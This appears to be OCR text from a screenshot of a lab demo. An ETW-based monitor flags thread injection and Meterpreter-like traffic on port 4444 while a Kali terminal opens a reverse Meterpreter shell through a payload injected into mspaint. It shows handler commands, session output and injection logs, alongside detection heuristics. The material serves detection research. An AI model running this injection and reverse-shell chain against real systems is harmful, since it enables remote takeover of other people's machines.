 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (2)
Time EventID Process Evt-Type EventMessage
2/3/2022 5:09:52 PM 2 svchost:4372 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: svchost:4372 TID(7500) Inject
2/3/2022 5:09:53 PM 3 mspaint:5320 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:5320 TID(-1) TaskName(TcpIp)
2/3/2022 5:09:53 PM 2 svchost:4372 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: svchost:4372 TID(7308) Inject
2/3/2022 5:09:53 PM 1 pe-sieve64 [NEW] [ETW] [MEM] NewProcess Started PID = 732 PIDPath = C:\Users\Damonpc\source\repos\E
2/3/2022 5:09:53 PM 2 pe-sieve64:732 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: pe-sieve64:732 TID(8976) Inje
2/3/2022 5:09:53 PM 1 conhost [NEW] [ETW] [MEM] NewProcess Started PID = 7716 PIDPath = C:\Windows\System32\conhost.ex
2/3/2022 5:09:53 PM 2 conhost:7716 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: conhost:7716 TID(7516) Inject
2/3/2022 5:09:53 PM 3 mspaint:5320 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:5320 TID(-1) TaskName(TcpIp)
2/3/2022 5:09:53 PM 3 mspaint:5320 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:5320 TID(-1) TaskName(TcpIp)
2/3/2022 5:09:53 PM 3 mspaint:5320 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:5320 TID(-1) TaskName(TcpIp)
2/3/2022 5:09:53 PM 3 mspaint:5320 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:5320 TID(-1) TaskName(TcpIp)
2/3/2022 5:09:54 PM 3 mspaint:5320 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:5320 TID(-1) TaskName(TcpIp)
2/3/2022 5:09:54 PM 3 mspaint:5320 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:5320 TID(-1) TaskName(TcpIp)
2/3/2022 5:09:54 PM 3 mspaint:5320 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:5320 TID(-1) TaskName(TcpIp)
2/3/2022 5:09:54 PM 1 pe-sieve64 [NEW] [ETW] [MEM] NewProcess Started PID = 1860 PIDPath = C:\Users\Damonpc\source\repos\
2/3/2022 5:09:54 PM 2 pe-sieve64:1860 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: pe-sieve64:1860 TID(7660) Inj
2/3/2022 5:09:54 PM 1 conhost [NEW] [ETW] [MEM] NewProcess Started PID = 10576 PIDPath = C:\Windows\System32\conhost.e
2/3/2022 5:09:54 PM 2 conhost:10576 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: conhost:10576 TID(4860) Injec
2/3/2022 5:09:57 PM 2 svchost:6764 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: svchost:6764 TID(6476) Inject
2/3/2022 5:09:57 PM 2 PerfWatson2:8324 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: PerfWatson2:8324 TID(6576) I
2/3/2022 5:09:58 PM 2 Microsoft.ServiceHub.Controller:9880 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: Microsoft.ServiceHub.Controller
2/3/2022 5:09:59 PM 3 mspaint:5320 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:5320 TID(-1) TaskName(TcpIp)
2/3/2022 5:10:01 PM 3 mspaint:5320 [TCP] [ETW] [TCPIP] TcpIpSend DetectedTarget_Process: mspaint:5320 TID(-1) TaskName(TcpIp)
2/3/2022 5:10:01 PM 1 cmd [NEW] [ETW] [MEM] NewProcess Started PID = 4592 PIDPath = C:\Windows\System32\cmd.exePr
2/3/2022 5:10:01 PM 2 cmd:4592 [INJ] [ETW] [MEM] Injected ThreadStart Detected,Target_Process: cmd:4592 TID(6392) Injected
Target_Process: mspaint:5320 TID(-1) TaskName(TcpIp)
PIDPath = C:\Windows\System32\mspaint.exe
EventTime = 2/3/2022 5:09:52 PM
[size:192][daddr:192.168.56.101][saddr:192.168.56.1][dport:4444][sport:49754][startime:3167995][endtime:3167995][seqnum:0][connid:18446744069414584320]
#This Description Added by ETWPM2Monitor2 tool#
##Warning Description: Packet with [size:160] maybe was for Meterpreter Session which will send every 1 mins between Client/Sever##
##Warning Description: Packet with [size:192] is for meterpreter session which will send before every command excution from server##
##Warning Description: DestinationPort [dport:4444] is Default port for Meterpreter ssessions##
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is off
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 01:12
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 3 opened (192.168.56.101:4444 -> 192
09:49 +0000
meterpreter >
meterpreter > getpid
Current pid: 5320
meterpreter > shell
Process 4592 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>
Command Prompt
NativePayload_Tinjection , Published by Damon Mohammad
Injecting Meterpreter Payload bytes to Other Process
[!] Injection Started Time 2/3/2022 5:09:50 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to mspaint:5320 Proce
[!] Thread Injection Done Time 2/3/2022 5:09:50 PM
Bingo Meterpreter Session by Thread Injection Method
\NativePayload_Tinjection
Ready Ln 246 Col 127 Ch 127 INS Add to Source Control
5:12 PM